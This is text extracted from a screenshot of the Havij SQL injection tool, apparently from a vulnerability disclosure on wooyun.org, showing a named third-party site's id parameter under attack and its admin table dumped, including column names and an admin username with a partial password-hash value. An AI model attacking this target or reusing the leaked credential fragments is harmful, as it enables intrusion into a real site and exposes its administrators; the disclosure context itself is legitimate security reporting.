 Havij
Target: http://m.apk8.com/info/theme.php?id=2279
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
adm
admin_rule
admin_time
admin_ip
admin_pass
admin_login
admin_name
admin_id
admin_login admin_pass
admin1 088ab9 af995d45
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Length of 'Column Data' is 32
www.wooyun.org
开始 Inject... C:\Doc... Havij tables... http:/... 2:02